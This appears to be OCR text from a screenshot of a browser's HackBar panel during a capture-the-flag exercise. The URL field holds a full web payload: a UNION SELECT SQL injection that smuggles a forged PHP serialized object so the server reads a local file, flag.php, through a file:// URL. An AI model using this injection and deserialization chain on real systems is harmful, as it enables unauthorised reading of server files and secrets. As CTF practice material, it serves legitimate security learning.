 username age blog
0 0 file:///var/www/html/flag.php
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://e153bacf-3dcf-48bf-a5f9-a5918e52fa1a.node5.buuoj.cn:81/view.php?no=0 union  select 1,0,"
file:///var/www/html/flag.php",'O:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:0;s:4:"blog";s:29:"file:///var/www/html/flag.php";}' #
Use POST method MODIFY HEADER
Name Value
Host e153bacf